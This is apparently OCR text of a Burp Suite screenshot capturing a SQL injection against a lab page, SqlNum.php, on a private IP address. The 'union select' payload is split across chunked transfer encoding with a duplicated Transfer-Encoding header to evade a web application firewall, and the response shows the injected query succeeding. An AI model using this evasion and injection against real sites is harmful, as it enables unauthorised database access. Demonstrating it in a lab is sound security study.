 Request
Raw Params Headers Hex
POST /SqlNum/SqlNum.php HTTP/1.1
Host: 10.0.173.136
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:82.0) Gecko/20100101 Firefox/82.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/we
bp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 54
Origin: http://10.0.173.136
Connection: close
Referer: http://10.0.173.136/SqlNum/SqlNum.php
Upgrade-Insecure-Requests: 1
Transfer-Encoding: nidaye
Transfer-Encoding: chunked
6
id=-1
1
u
6
nion s
6
elect
5
1,2,3
0
Response
Raw Headers Hex HTML Render
□□□□□□
SQLI□□□:select * from news where id=-1 union select 1,2,3
□□□ □□□
2 3